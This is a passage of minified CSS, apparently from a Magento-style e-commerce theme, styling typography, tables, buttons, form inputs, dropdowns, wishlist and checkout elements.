4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:none}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin-bottom:15px}.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.opc-wrapper .edit-address-link:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.opc-wrapper .edit-address-link:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:underline}.abs-action-button-as-link:active,.opc-wrapper .edit-address-link:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#031D44;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400;left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#000;text-decoration:underline}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#031D44;text-decoration:underline}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations 